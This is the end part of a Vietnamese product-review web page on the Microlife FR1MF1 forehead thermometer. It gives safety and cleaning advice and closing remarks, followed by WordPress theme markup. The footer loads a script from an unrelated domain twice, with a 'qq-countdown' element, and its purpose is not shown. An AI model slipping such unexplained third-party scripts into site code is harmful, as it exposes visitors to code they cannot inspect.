<p><span style="color: #000000; font-size: 12pt;">Tránh chất lỏng lọt vào bên trong nhiệt kế. Không nên sử dụng các chất vệ sinh có tính ăn mòn, chất pha loãng sơn, xăng dầu hay benzene để vệ sinh thiết bị. Giữ cẩn thận tránh làm trầy xước bề mặt màn hình hiển thị.</span><br />
<span style="color: #000000;">Những chỉ dẫn an toàn quan trọng </span><br />
<span style="color: #000000; font-size: 12pt;">Không được sử dụng nhiệt kế này cho mục đích khác ngoài mục đích đã nêu. Tuân theo các chỉ dẫn an toàn chung khi sử dụng với trẻ em.</span></p>
<p><span style="color: #000000; font-size: 12pt;">Không nhúng nhiệt kế này vào nước hay các chất lỏng khác (không chống vào nước). Khi làm sạch, hãy tuân theo những hướng dẫn trong mục &#8220;Làm sạch và bảo quản&#8221;.</span></p>
<p><span style="color: #000000; font-size: 12pt;">Giữ thiết bị tránh tiếp xúc ánh sáng trực tiếp từ mặt trời và bảo quản tại nơi khô thoáng và không có bụi ở nhiệt độ khoảng -20 &#8211; 50oC (-4 &#8211; 122oF).</span></p>
<p><span style="color: #000000; font-size: 12pt;">Không sử dụng nhiệt kế đo trán nếu có dấu hiệu cho thấy đầu đo hay chính thiết bị hỏng.</span></p>
<p><span style="color: #000000; font-size: 12pt;">Thiết bị này gồm các linh kiện chính xác chất lượng cao. Không được đánh rơi thiết bị! Bảo vệ thiết bị tránh bị tác dụng hay bị sốc mạnh. Không được xoắn thiết bị và đầu đo.</span></p>
<div class="symple-box red center" style="text-align:left;">
<p><span style="color: #000000;font-size: 12pt"><strong>Cảnh báo:</strong> Sử dụng nhiệt kế đo trán này không nhằm mục đích thay thế cho những tư vấn của bác sĩ.</span></p>
</div>
<hr class="symple-spacing " style="height: 10px" />
<h3><span style="color: #000080;">Lời kết</span></h3>
<p><span style="color: #000000; font-size: 12pt;">Trên đây là những trải nghiệm thực tế của mình sau một thời gian mua và sử dụng nhiệt kế điện tử Microlife.</span></p>
<p><span style="color: #000000; font-size: 12pt;">Hy vọng với bài viết này sẽ giúp bạn có cái nhìn tổng quan hơn về nhiệt kế điện tử Microlife và đừng ngần ngại chia sẽ với chúng tôi về cảm nhận của bạn về nhiệt kế điện tử Microlife FR1MF1 thông qua bình luận dưới đây nhé.</span></p>

                    </article>
                    <div class="clearfix"></div>
                    

    	<div class="post_share">
	    <div class="social_icon  row_social_inpost"><div class="favour_in_row favour_btn_red"><div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="2260" data-informer="0"><span class="ml5 rtlmr5 wishaddwrap" id="wishadd2260">Save</span><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded2260">Saved</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved2260">Removed</span> </span></span><span id="wishcount2260" class="thumbscount">0</span> </div></div><span data-href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftotreview.com%2Fnhiet-ke-dien-tu-microlife.html" class="fb share-link-image" data-service="facebook"><i class="rhicon rhi-facebook"></i></span><span data-href="https://twitter.com/share?url=https%3A%2F%2Ftotreview.com%2Fnhiet-ke-dien-tu-microlife.html&text=%5BReview%5D+%E2%80%93+Nhi%E1%BB%87t+k%E1%BA%BF+%C4%91i%E1%BB%87n+t%E1%BB%AD+Microlife+FR1MF1+c%C3%B3+t%E1%BB%91t+kh%C3%B4ng%3F+C%C3%B3+n%C3%AAn+mua+kh%C3%B4ng%3F" class="tw share-link-image" data-service="twitter"><i class="rhicon rhi-twitter"></i></span><span data-href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftotreview.com%2Fnhiet-ke-dien-tu-microlife.html&amp;media=https://totreview.com/wp-content/uploads/nhiet-ke-dien-tu-microlife-hinh-02.jpg&amp;description=%5BReview%5D+%26%238211%3B+Nhi%E1%BB%87t+k%E1%BA%BF+%C4%91i%E1%BB%87n+t%E1%BB%AD+Microlife+FR1MF1+c%C3%B3+t%E1%BB%91t+kh%C3%B4ng%3F+C%C3%B3+n%C3%AAn+mua+kh%C3%B4ng%3F" class="pn share-link-image" data-service="pinterest"><i class="rhicon rhi-pinterest-p"></i></span><span data-href="mailto:?subject=%5BReview%5D+%E2%80%93+Nhi%E1%BB%87t+k%E1%BA%BF+%C4%91i%E1%BB%87n+t%E1%BB%AD+Microlife+FR1MF1+c%C3%B3+t%E1%BB%91t+kh%C3%B4ng%3F+C%C3%B3+n%C3%AAn+mua+kh%C3%B4ng%3F&body=Check out: https%3A%2F%2Ftotreview.com%2Fnhiet-ke-dien-tu-microlife.html - T%E1%BB%91t+Review+-Website+%C4%91%C3%A1nh+gi%C3%A1+t%C3%ACm+ki%E1%BA%BFm+s%E1%BA%A3n+ph%E1%BA%A9m+t%E1%BB%91t+nh%E1%BA%A5t+2021" class="in share-link-image" data-service="email"><i class="rhicon rhi-envelope"></i></span></div>	</div>
  

    <!-- PAGER SECTION -->
<div class="float-posts-nav" id="float-posts-nav">
    <div class="postNavigation prevPostBox">
                    <a href="https://totreview.com/may-do-huyet-ap-tot-nhat.html">
                <div class="inner-prevnext">
                <div class="thumbnail">
                                        
                    <img class="nolazyftheme" src="https://totreview.com/wp-content/uploads/thumbs_dir/may-do-huyet-ap-hinh-01-oisdwxd1gcm6i7f86bhhp1quuonpd5vb4dnws12ji4.jpg" width="70" height="70" alt="[Review] &#8211; Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không?" />                </div>
                <div class="headline"><span>Previous</span><h4>[Tư vấn] – Top 5 máy đo huyết áp tốt nhất nên dùng năm 2021</h4></div>
                </div>
            </a>                          
            </div>
    <div class="postNavigation nextPostBox">
                    <a href="https://totreview.com/may-do-huyet-ap-omron-hem-8712.html">
                <div class="inner-prevnext">
                <div class="thumbnail">
                                        
                    <img class="nolazyftheme" src="https://totreview.com/wp-content/uploads/thumbs_dir/may-do-huyet-ap-omon-hem-8712-hinh-01-ohj1smhsnro26u89pl19czvmbazp7tf9jopgl7mi4c.jpg" width="70" height="70" alt="[Review] &#8211; Nhiệt kế điện tử Microlife FR1MF1 có tốt không? Có nên mua không?" />                </div>
                <div class="headline"><span>Next</span><h4>[Review] - Máy đo huyết áp Omron Hem 8712 có tốt không? Nên mua ở đâu?</h4></div>
                </div>
            </a>                          
            </div>                        
</div>
<!-- /PAGER SECTION -->
                    
                 

	<div class="tags mb25">
					        <p><span class="tags-title-post">Tags: </span><a href="https://totreview.com/tag/microlife" rel="tag">microlife</a><a href="https://totreview.com/tag/mirolife-fr1mf1" rel="tag">mirolife fr1mf1</a><a href="https://totreview.com/tag/nhiet-ke-dien-tu" rel="tag">nhiệt kế điện tử</a></p>
	    	</div>

               

    		<div class="related_articles pt25 border-top mb0 clearfix">
		<div class="related_title rehub-main-font font120 fontbold mb35">
							Related Articles					</div>
		<div class="columned_grid_module rh-flex-eq-height col_wrap_fourth mb0" >
																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="6599" data-informer="2"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded6599">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved6599">Removed from wishlist</span> </span></span><span id="wishcount6599" class="thumbscount">2</span> </div>  
        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://totreview.com/top-5-phan-mat-tot-nhat-hien-nay.html" class="">
                                                <img width="336" height="220" src="https://totreview.com/wp-content/uploads/phan-mat-336x220.jpeg" class="" alt="" emptyimage="https://totreview.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" no_thumb="https://totreview.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" />                                    </a>
    </figure>
        <div class="content_constructor">
        <h3 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://totreview.com/top-5-phan-mat-tot-nhat-hien-nay.html">Top 5 phấn mắt tốt nhất hiện nay</a></h3>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                    						
		 
				    	
	            
                </div>
                               
            </div>
         
            </div>                                   
</article>																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="6493" data-informer="1"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded6493">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved6493">Removed from wishlist</span> </span></span><span id="wishcount6493" class="thumbscount">1</span> </div>  
        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://totreview.com/nen-mua-may-tao-oxy-loai-nao-tot-nhat.html" class="">
                                                <img width="336" height="220" src="https://totreview.com/wp-content/uploads/ayi09n35bmifd-336x220.jpg" class="" alt="" emptyimage="https://totreview.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" no_thumb="https://totreview.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" />                                    </a>
    </figure>
        <div class="content_constructor">
        <h3 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://totreview.com/nen-mua-may-tao-oxy-loai-nao-tot-nhat.html">Nên mua máy tạo oxy loại nào tốt nhất?</a></h3>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                    						
		 
				    	
	            
                </div>
                               
            </div>
         
            </div>                                   
</article>																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="6268" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded6268">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved6268">Removed from wishlist</span> </span></span><span id="wishcount6268" class="thumbscount">0</span> </div>  
        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://totreview.com/top-5-sua-rua-mat-cho-da-nhay-cam.html" class="">
                                                <img width="336" height="220" src="https://totreview.com/wp-content/uploads/sua-rua-mat-cerave-hydrating-facial-cleanser-237ml-1-336x220.jpg" class="" alt="" emptyimage="https://totreview.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" no_thumb="https://totreview.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" />                                    </a>
    </figure>
        <div class="content_constructor">
        <h3 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://totreview.com/top-5-sua-rua-mat-cho-da-nhay-cam.html">Top 5 Sữa rửa mặt cho da nhạy cảm</a></h3>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                    						
		 
				    	
	            
                </div>
                               
            </div>
         
            </div>                                   
</article>																	  
<article class="col_item column_grid rh-heading-hover-color rh-bg-hover-color no-padding two_column_mobile"> 
    <div class="button_action abdposright pr5 pt5">
        <div class="floatleft mr5">
                                    <div class="heart_thumb_wrap text-center"><span class="flowhidden cell_wishlist"><span class="heartplus" data-post_id="6235" data-informer="0"><span class="ml5 rtlmr5 wishaddedwrap" id="wishadded6235">Added to wishlist</span><span class="ml5 rtlmr5 wishremovedwrap" id="wishremoved6235">Removed from wishlist</span> </span></span><span id="wishcount6235" class="thumbscount">0</span> </div>  
        </div>                                                           
    </div> 
        
    <figure class="mb20 position-relative text-center">             
        <a href="https://totreview.com/huong-dan-su-dung-may-rua-mat-hieu-qua-nhat-cho-moi-loai-da.html" class="">
                                                <img width="336" height="220" src="https://totreview.com/wp-content/uploads/may-rua-mat-336x220.jpg" class="" alt="" emptyimage="https://totreview.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" no_thumb="https://totreview.com/wp-content/themes/rehub-theme/images/default/noimage_336_220.png" />                                    </a>
    </figure>
        <div class="content_constructor">
        <h3 class="mb15 mt0 font110 mobfont100 fontnormal lineheight20"><a href="https://totreview.com/huong-dan-su-dung-may-rua-mat-hieu-qua-nhat-cho-moi-loai-da.html">Hướng dẫn sử dụng máy rửa mặt hiệu quả nhất cho mọi loại da</a></h3>
                                 
         
                            <div class="rh-flex-center-align mb15 mobileblockdisplay">
                                                <div >
                    						
		 
				    	
	            
                </div>
                               
            </div>
         
            </div>                                   
</article>		</div></div>                      
                                <div id="comments" class="clearfix">
        <div class="post-comments">
        <div class='title_comments'>We will be happy to hear your thoughts</div>        <div id="tab-1">
        <ol class="commentlist">
                    </ol>
        <div id='comments_pagination'>
                        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/nhiet-ke-dien-tu-microlife.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://totreview.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment" name="comment" cols="30" rows="10" aria-required="true"></textarea><div class="usr_re"><input id="author" type="text" value="" name="author" placeholder="Name"></div>
<div class="email_re"><input id="email" type="text" value="" name="email" placeholder="E-mail"></div>
<div class="site_re end"><input id="url" type="text" value="" name="url" placeholder="Website"></div><div class="clearfix"></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='2260' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- end comments div -->
</div>            </div>
        </div>  
        <!-- /Main Side -->  
        <!-- Sidebar -->
        <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
 			<div id="search-2" class="widget widget_search"><form  role="search" method="get" class="search-form" action="https://totreview.com/">
  	<input type="text" name="s" placeholder="Search"  data-posttype="post">
  	<input type="hidden" name="post_type" value="post" />  	<button type="submit" class="btnsearch" aria-label="Search"><i class="rhicon rhi-search"></i></button>
</form>
</div><div id="rehub_deal_daywoo-1" class="widget deal_daywoo woocommerce"><div class="deal_daywoo woocommerce position-relative custom-nav-car flowhidden"><style scoped>
		.deal_daywoo .price{ color: #489c08; font-weight: bold;font-size: 22px; line-height: 18px }
		.deal_daywoo figure a{min-height: 250px}
		.deal_daywoo figure img{width: auto !important;}
		.sidebar .deal_daywoo figure img{max-height: 250px !important;}
		.sidebar .deal_daywoo figure a{max-height: 250px !important}
		body .deal_daywoo .title:after{display: none;}
		.deal_daywoo h3, .woo_feat_slider h3{font-size: 18px}
		.deal_daywoo .wpsm-bar-bar, .deal_daywoo .wpsm-bar, .deal_daywoo .wpsm-bar-percent{height: 20px; line-height: 20px}
		</style>
			No products for this criteria.		</div></div><div id="rehub_tabsajax_widget-1" class="widget tabsajax">												
	    <div class="ajaxed_post_widget rh_col_tabs_2">
	    	    <div class="rh-flex-center-align tabletblockdisplay re_filter_panel"><ul class="re_filter_ul"><li class="inlinestyle"><span data-sorttype='{"filtertype":"meta","filterorder":"DESC","filterdate":"all","filtermetakey":"rehub_views_mon"}' class="active re_filtersort_btn resort_0" data-containerid="rh_simplepostid_996281265">Most popular</span></li><li class="inlinestyle"><span data-sorttype='{"filtertype":"meta","filterorder":"DESC","filterdate":"all","filtermetakey":"post_hot_count"}' class="re_filtersort_btn resort_1" data-containerid="rh_simplepostid_996281265">Most wished</span></li></ul></div>		<div class="wpsm_recent_posts_list mb0 " data-filterargs='{"post_type":"post","posts_per_page":6,"order":"DESC","meta_key":"rehub_views_mon","orderby":"meta_value_num","no_found_rows":1}' data-template="simplepostlist" id="rh_simplepostid_996281265" data-innerargs='{"nometa":1,"image":"","border":"","excerpt":"","priceenable":"true","compareenable":"","hotenable":"true","imageheight":"","imagewidth":"","center":"","centertext":"","fullsizeimage":""}'>

			
			
<div class="col_item item-small-news flowhidden pb15">
	
		<div class="item-small-news-details position-relative">
	    	    <h3 class="mb10 mt0"><span id="temperatur10197" class="temperatur">4<span class="gradus_icon"></span></span> <a href="https://totreview.com/10197.html" class="mr10">10197</a>
	    	
			    

		    </h3>
	    	    	    	    	    	    
	        
    </div>
    <div class="clearfix"></div>
</div>			
			
<div class="col_item item-small-news flowhidden pb15">
	
		<div class="item-small-news-details position-relative">
	    	    <h3 class="mb10 mt0"><span id="temperatur10106" class="temperatur">0<span class="gradus_icon"></span></span> <a href="https://totreview.com/10106.html" class="mr10">10106</a>
	    	
			    

		    </h3>
	    	    	    	    	    	    
	        
    </div>
    <div class="clearfix"></div>
</div>			
			
<div class="col_item item-small-news flowhidden pb15">
	
		<div class="item-small-news-details position-relative">
	    	    <h3 class="mb10 mt0"><span id="temperatur10420" class="temperatur">2<span class="gradus_icon"></span></span> <a href="https://totreview.com/10420.html" class="mr10">10420</a>
	    	
			    

		    </h3>
	    	    	    	    	    	    
	        
    </div>
    <div class="clearfix"></div>
</div>			
			
<div class="col_item item-small-news flowhidden pb15">
	
		<div class="item-small-news-details position-relative">
	    	    <h3 class="mb10 mt0"><span id="temperatur10156" class="temperatur">0<span class="gradus_icon"></span></span> <a href="https://totreview.com/10156.html" class="mr10">10156</a>
	    	
			    

		    </h3>
	    	    	    	    	    	    
	        
    </div>
    <div class="clearfix"></div>
</div>			
			
<div class="col_item item-small-news flowhidden pb15">
	
		<div class="item-small-news-details position-relative">
	    	    <h3 class="mb10 mt0"><span id="temperatur10273" class="temperatur">0<span class="gradus_icon"></span></span> <a href="https://totreview.com/10273.html" class="mr10">10273</a>
	    	
			    

		    </h3>
	    	    	    	    	    	    
	        
    </div>
    <div class="clearfix"></div>
</div>			
			
<div class="col_item item-small-news flowhidden pb15">
	
		<div class="item-small-news-details position-relative">
	    	    <h3 class="mb10 mt0"><span id="temperatur10305" class="temperatur">3<span class="gradus_icon"></span></span> <a href="https://totreview.com/10305.html" class="mr10">10305</a>
	    	
			    

		    </h3>
	    	    	    	    	    	    
	        
    </div>
    <div class="clearfix"></div>
</div>		
			</div>
	<div class="clearfix"></div>


	   	</div>
			
		</div>	        
</aside>        <!-- /Sidebar -->
    </div>
</div>
<!-- /CONTENT -->      

<!-- FOOTER -->
				
	 				<div class="footer-bottom dark_style">
							<style scoped>
              .footer-bottom.dark_style{background-color: #000000;}
              .footer-bottom.dark_style .footer_widget { color: #ccc;}
              .footer-bottom.dark_style .footer_widget .title, .footer-bottom.dark_style .footer_widget h2, .footer-bottom.dark_style .footer_widget a, .footer-bottom .footer_widget.dark_style ul li a{color: #f1f1f1;}
              .footer-bottom.dark_style .footer_widget .widget_categories ul li:before, .footer-bottom.dark_style .footer_widget .widget_archive ul li:before, .footer-bottom.dark_style .footer_widget .widget_nav_menu ul li:before{color:#fff;}
            </style>						<div class="rh-container clearfix">
									<div class="rh-flex-eq-height col_wrap_three mb0">
						<div class="footer_widget mobileblockdisplay pt25 col_item mb0">
															<div id="text-3" class="widget widget_text">			<div class="textwidget"><p><strong>TOTReview.com</strong> là trang chia sẻ thông tin, kiến thức, chăm sóc Mẹ và Bé. Hy vọng những thông tin chúng tôi gửi đến mang lại hữu ích cho bạn. Nếu bạn cảm thấy những thông tin chúng tôi gửi đến bạn chưa chính xác thì hãy liên hệ với chúng tôi nhé chúng tôi sẽ nhanh chóng cập nhật lại cho phù hợp nhất.</p>
<p>Website của chúng tôi đang vận hành thử nghiệm nhằm mang đến cho các bạn đọc những thông tin bổ ích nhất đồng thời cũng hy vọng nếu thông tin không chính xác các bạn hãy đừng ngần ngại mà gửi email đến “<strong>Totreviewsp@totreview.com</strong>” để trợ giúp chúng tôi cải thiện chất lượng các bài viết nhé.</p>
<p>➤ <strong>Lưu ý:</strong> <a href="https://totreview.com/"><strong>TOTReview.com</strong></a> không bán hàng.</p>
<div id="qq-countdown"></div>
<p><script src="https://trafficqq.io.vn/js/qq.min.js?v=1.0.2" defer></script></p>
</div>
		</div>							 
						</div>
						<div class="footer_widget mobileblockdisplay disablemobilepadding pt25 col_item mb0">
															<div id="text-5" class="widget widget_text">			<div class="textwidget"><p>Về chúng tôi</p>
<div id="nav_menu-2" class="widget widget_nav_menu">
<div class="menu-menu-footer-3-container">
<ul id="menu-menu-footer-3" class="menu">
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://totreview.com/gioi-thieu">Giới thiệu</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://totreview.com/ban-quyen">Bản quyền</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://totreview.com/lien-he">Liên hệ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://totreview.com/quang-cao">Mua quảng cáo trên Tốt Review</a></li>
</ul>
</div>
</div>
<div class="footer_widget col_item last">
<div id="rehub_better_menu-4" class="widget last better_menu">
<div class="bordered_menu_widget"></div>
</div>
</div>
</div>
		</div>							 
						</div>
						<div class="footer_widget mobileblockdisplay pt25 col_item last mb0">
															<div id="block-7" class="widget last widget_block widget_text">
<p><strong>Theo dõi Tốt Review</strong></p>
</div><div id="text-9" class="widget last widget_text">			<div class="textwidget">
			<div class="centered_form  rehub_chimp_flat">
			
			<!-- Begin MailChimp Signup Form -->
			<div id="mc_embed_signup">
			<form action="//fleek.us10.list-manage.com/subscribe/post?u=4b4bbda55bb6deb367e6f52d9&#038;id=6b32851a5b" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
				<div id="mc_embed_signup_scroll">
				<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="Email address" required>
				<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4b4bbda55bb6deb367e6f52d9_6b32851a5b" tabindex="-1" value=""></div>
				<div class="clear"><input type="submit" value="Theo Dõi" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
				</div>
			</form>
			</div>
			<!--End mc_embed_signup-->
			
			</div>
</div>
		</div><div id="block-10" class="widget last widget_block"><style>div#section-random-coupon { background: #fafafa; padding: 30px; text-align: center; border-radius: 10px; border: 1px solid #8ac9ca; } div#section-random-coupon .heading-random .title { font-size: 30px; font-weight: bold; margin-bottom: 20px; } button#button-random, span.success-random { padding: 5px 10px; border: 1px solid #000; border-radius: 3px; color: #000; font-weight: 600; outline: none; min-width: 155px; display: inline-block; height: 50px; font-size: 15px; text-align: center; border: none; border-radius: 50px; transition: 0.3s; background-color: #fff; animation: glow 1s infinite; transition: 0.5s; } span.success-random { line-height: 40px; } @media screen and (max-width: 768px) { .random-content { text-align: center; } } @keyframes glow{ 0%{ box-shadow: 5px 5px 20px rgb(93, 52, 168),-5px -5px 20px rgb(93, 52, 168);} 50%{ box-shadow: 5px 5px 20px rgb(81, 224, 210),-5px -5px 20px rgb(81, 224, 210) } 100%{ box-shadow: 5px 5px 20px rgb(93, 52, 168),-5px -5px 20px rgb(93, 52, 168) } }
</style>

</div><div id="block-11" class="widget last widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-columns">
<div class="wp-container-1 wp-block-column" style="flex-basis:100%"></div>
</div>
</div></div>
</div>							 
						</div>
					</div>
									
			</div>	
		</div>
				<!-- FOOTER -->
</div><!-- Outer End -->
<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="rhicon rhi-chevron-up"></i></span>
<div id="qq-countdown"></div>
<script src="https://trafficqq.io.vn/js/qq.min.js?v=1.0.2" defer></script>
    <div id="logo_mobile_wrapper"><a href="https://totreview.com" class="logo_image_mobile"><img src="https://totreview.com/wp-content/uploads/logo_tot_review.png" alt="Tốt Review -Website đánh giá tìm kiếm sản phẩm tốt nhất 2021" width="160" height="50" /></a></div>   

     

    <div id="rhmobpnlcustom" class="rhhidden"><div id="rhmobtoppnl" style="" class="pr15 pl15 pb15 pt15"><div class="text-center"><a href="https://totreview.com"><img id="mobpanelimg" src="https://totreview.com/wp-content/uploads/logo_tot_review.png" alt="Logo" width="150" height="45" /></a></div></div></div>    
              

	<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 {display: flex;gap: 2em;flex-wrap: nowrap;align-items: center;}.wp-container-2 > * { margin: 0; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://totreview.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rhcomments-css'  href='https://totreview.com/wp-content/themes/rehub-theme/css/comments.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhfilterpanel-css'  href='https://totreview.com/wp-content/themes/rehub-theme/css/shortcodes/filterpanel.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rhmailchimp-css'  href='https://totreview.com/wp-content/themes/rehub-theme/css/shortcodes/mailchimp.css?ver=1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://totreview.com/wp-content/plugins/copy-the-code/assets/js/clipboard.js?ver=3.8.0' id='ctc-clipboard-js'></script>
<script type='text/javascript' src='https://totreview.com/wp-content/plugins/copy-the-code/classes/blocks/assets/js/core.js?ver=3.8.0' id='ctc-blocks-core-js'></script>
<script type='text/javascript' src='https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/deal/script.js?ver=3.8.0' id='ctc-el-deal-js'></script>
<script type='text/javascript' src='https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/coupon/script.js?ver=3.8.0' id='ctc-el-coupon-js'></script>
<script type='text/javascript' src='https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/ai-prompt-generator/script.js?ver=3.8.0' id='ctc-el-ai-prompt-generator-js'></script>
<script type='text/javascript' id='copy-the-code-js-extra'>
/* <![CDATA[ */
var copyTheCode = {"trim_lines":"","remove_spaces":"1","copy_content_as":"","previewMarkup":"<h2>Hello World<\/h2>","buttonMarkup":"<button class=\"copy-the-code-button\" title=\"\"><\/button>","buttonSvg":"<svg aria-hidden=\"true\" focusable=\"false\" role=\"img\" class=\"copy-icon\" viewBox=\"0 0 16 16\" width=\"16\" height=\"16\" fill=\"currentColor\"><path d=\"M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 0 1 0 1.5h-1.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-1.5a.75.75 0 0 1 1.5 0v1.5A1.75 1.75 0 0 1 9.25 16h-7.5A1.75 1.75 0 0 1 0 14.25Z\"><\/path><path d=\"M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0 1 14.25 11h-7.5A1.75 1.75 0 0 1 5 9.25Zm1.75-.25a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Z\"><\/path><\/svg>","selectors":[{"selector":"pre","style":"button","button_text":"Copy","button_title":"\u1ea4n v\u00e0o \u0111\u00e2y \u0111\u1ec3 copy","button_copy_text":"\u0110\u00e3 Copy","button_position":"outside","copy_format":"","conditions":""}],"selector":"pre","settings":{"selector":"pre","button-text":"Copy","button-title":"Copy to Clipboard","button-copy-text":"Copied!","button-position":"inside","copy-format":"default"},"string":{"title":"Copy to Clipboard","copy":"Copy","copied":"Copied!"},"image-url":"https:\/\/totreview.com\/wp-content\/plugins\/copy-the-code\/\/assets\/images\/copy-1.svg","redirect_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://totreview.com/wp-content/plugins/copy-the-code/assets/js/copy-the-code.js?ver=3.8.0' id='copy-the-code-js'></script>
<script type='text/javascript' src='https://totreview.com/wp-content/plugins/copy-the-code/assets/js/copy-inline.js?ver=3.8.0' id='ctc-copy-inline-js'></script>
<script type='text/javascript' src='https://totreview.com/wp-content/themes/rehub-theme/js/inview.js?ver=1.1' id='rhinview-js'></script>
<script type='text/javascript' src='https://totreview.com/wp-content/themes/rehub-theme/js/pgwmodal.js?ver=2.0' id='rhpgwmodal-js'></script>
<script type='text/javascript' src='https://totreview.com/wp-content/themes/rehub-theme/js/unveil.js?ver=5.2.1' id='rhunveil-js'></script>
<script type='text/javascript' src='https://totreview.com/wp-content/themes/rehub-theme/js/hoverintent.js?ver=1.9' id='rhhoverintent-js'></script>
<script type='text/javascript' src='https://totreview.com/wp-content/themes/rehub-theme/js/countdown.js?ver=1.1' id='rhcountdown-js'></script>
<script type='text/javascript' id='rehub-js-extra'>
/* <![CDATA[ */
